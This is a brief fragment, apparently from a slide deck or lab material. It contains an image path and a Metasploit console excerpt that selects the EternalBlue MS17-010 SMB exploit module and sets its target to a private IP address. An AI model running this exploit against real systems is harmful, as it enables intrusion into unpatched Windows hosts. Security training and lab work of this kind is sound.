 msf exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.42
rhosts => 192.168.1.42
msf exploit(windows/smb/ms17_010_eternalblue) >